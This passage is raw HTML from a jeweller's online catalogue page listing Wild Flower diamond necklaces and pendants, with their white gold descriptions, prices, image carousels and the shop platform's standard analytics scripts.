            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-multi-diamond-necklace/RGN755_RGN755.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="effa17306dce2d909c73769605" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGN755_RGN755"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGN755_RGN755"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-multi-diamond-necklace/RGN755_RGN755.html" aria-label="Wild Flower Multi Diamond Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw97e4215f/sfcc-graff-staging/R/G/N/7/5/RGN755_GN9924_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw97e4215f/sfcc-graff-staging/R/G/N/7/5/RGN755_GN9924_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw97e4215f/sfcc-graff-staging/R/G/N/7/5/RGN755_GN9924_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw97e4215f/sfcc-graff-staging/R/G/N/7/5/RGN755_GN9924_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw97e4215f/sfcc-graff-staging/R/G/N/7/5/RGN755_GN9924_hero.jpg?sw=800&amp;sh=800"
            alt="Wild Flower Multi Diamond Necklace"
            title="Wild Flower Multi Diamond Necklace"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-multi-diamond-necklace/RGN755_RGN755.html" aria-label="Wild Flower Multi Diamond Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd901eddf/sfcc-graff-staging/U/p/d/a/t/Update_Update_RGN755_RGN755_model_20184_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd901eddf/sfcc-graff-staging/U/p/d/a/t/Update_Update_RGN755_RGN755_model_20184_copy.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd901eddf/sfcc-graff-staging/U/p/d/a/t/Update_Update_RGN755_RGN755_model_20184_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd901eddf/sfcc-graff-staging/U/p/d/a/t/Update_Update_RGN755_RGN755_model_20184_copy.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd901eddf/sfcc-graff-staging/U/p/d/a/t/Update_Update_RGN755_RGN755_model_20184_copy.jpg?sw=800&amp;sh=800"
            alt="Wild Flower Multi Diamond Necklace"
            title="Wild Flower Multi Diamond Necklace"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-multi-diamond-necklace/RGN755_RGN755.html" aria-label="Wild Flower Multi Diamond Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1537ca2a/sfcc-graff-staging/R/G/N/7/5/RGN755_GN9924_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1537ca2a/sfcc-graff-staging/R/G/N/7/5/RGN755_GN9924_detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1537ca2a/sfcc-graff-staging/R/G/N/7/5/RGN755_GN9924_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1537ca2a/sfcc-graff-staging/R/G/N/7/5/RGN755_GN9924_detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1537ca2a/sfcc-graff-staging/R/G/N/7/5/RGN755_GN9924_detail.jpg?sw=800&amp;sh=800"
            alt="Wild Flower Multi Diamond Necklace"
            title="Wild Flower Multi Diamond Necklace"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-multi-diamond-necklace/RGN755_RGN755.html" tabindex="0">Wild Flower Multi Diamond Necklace</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="130600.00">
                    AED 130,600.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP790_RGP790">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP790_RGP790',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '6fa03d6b-6227-4ffe-8ce8-7c96bf3e8ad2';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP790_RGP790", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP790_RGP790">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP790_RGP790"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Wild Flower Double Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP790_RGP790&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_necklaces_pendants&quot;,&quot;price&quot;:&quot;41600.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Wild Flower Double Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP790_RGP790&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_necklaces_pendants&quot;,&quot;price&quot;:&quot;41600.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP790_RGP790" />
        <meta itemprop="description" content="Wild Flower Double Diamond Pendant" />
        <meta itemprop="name" content="Wild Flower Double Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwad9fa7aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP790_GP37914_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="41600.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-double-diamond-pendant/RGP790_RGP790.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="82ea3c01a05404a90dd0c569b1" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP790_RGP790"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP790_RGP790"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-double-diamond-pendant/RGP790_RGP790.html" aria-label="Wild Flower Double Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwad9fa7aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP790_GP37914_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwad9fa7aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP790_GP37914_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwad9fa7aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP790_GP37914_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwad9fa7aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP790_GP37914_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwad9fa7aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP790_GP37914_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Wild Flower Double Diamond Pendant"
            title="Wild Flower Double Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-double-diamond-pendant/RGP790_RGP790.html" aria-label="Wild Flower Double Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7159502b/sfcc-graff-staging/R/G/P/7/9/RGP790_GP78354_MODEL_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7159502b/sfcc-graff-staging/R/G/P/7/9/RGP790_GP78354_MODEL_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7159502b/sfcc-graff-staging/R/G/P/7/9/RGP790_GP78354_MODEL_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7159502b/sfcc-graff-staging/R/G/P/7/9/RGP790_GP78354_MODEL_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7159502b/sfcc-graff-staging/R/G/P/7/9/RGP790_GP78354_MODEL_1.jpg?sw=800&amp;sh=800"
            alt="Wild Flower Double Diamond Pendant"
            title="Wild Flower Double Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-double-diamond-pendant/RGP790_RGP790.html" aria-label="Wild Flower Double Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc11ff158/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP790_GP37914_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc11ff158/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP790_GP37914_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc11ff158/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP790_GP37914_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc11ff158/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP790_GP37914_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc11ff158/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP790_GP37914_Detail_7.jpg?sw=800&amp;sh=800"
            alt="Wild Flower Double Diamond Pendant"
            title="Wild Flower Double Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-double-diamond-pendant/RGP790_RGP790.html" tabindex="0">Wild Flower Double Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="41600.00">
                    AED 41,600.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGN834_RGN834">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGN834_RGN834',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '6fa03d6b-6227-4ffe-8ce8-7c96bf3e8ad2';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGN834_RGN834", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGN834_RGN834">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN834_RGN834"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Wild Flower Petite Pav&eacute; Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN834_RGN834&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_necklaces_pendants&quot;,&quot;price&quot;:&quot;31700.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Wild Flower Petite Pav&eacute; Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN834_RGN834&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_necklaces_pendants&quot;,&quot;price&quot;:&quot;31700.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN834_RGN834" />
        <meta itemprop="description" content="Wild Flower Petite Pav&eacute; Diamond Necklace" />
        <meta itemprop="name" content="Wild Flower Petite Pav&eacute; Diamond Necklace" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7554381e/sfcc-graff-staging/R/G/N/8/3/RGN834_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="31700.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery/view-by-collection/wild-flower/necklaces-pendants/wild-flower-petite-pave-diamond-necklace/RGN834_RGN834.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="bc23b51045cef3e4ed8dcc7ea1" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGN834_RGN834"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGN834_RGN834"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery/view-by-collection/wild-flower/necklaces-pendants/wild-flower-petite-pave-diamond-necklace/RGN834_RGN834.html" aria-label="Wild Flower Petite Pav&eacute; Diamond Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7554381e/sfcc-graff-staging/R/G/N/8/3/RGN834_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7554381e/sfcc-graff-staging/R/G/N/8/3/RGN834_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7554381e/sfcc-graff-staging/R/G/N/8/3/RGN834_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7554381e/sfcc-graff-staging/R/G/N/8/3/RGN834_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7554381e/sfcc-graff-staging/R/G/N/8/3/RGN834_hero.jpg?sw=800&amp;sh=800"
            alt="Wild Flower Petite Pav&eacute; Diamond Necklace"
            title="Wild Flower Petite Pav&eacute; Diamond Necklace"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery/view-by-collection/wild-flower/necklaces-pendants/wild-flower-petite-pave-diamond-necklace/RGN834_RGN834.html" aria-label="Wild Flower Petite Pav&eacute; Diamond Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw732928d5/sfcc-graff-staging/U/p/d/a/t/Update_RGN834_GN11200_model1557_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw732928d5/sfcc-graff-staging/U/p/d/a/t/Update_RGN834_GN11200_model1557_copy.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
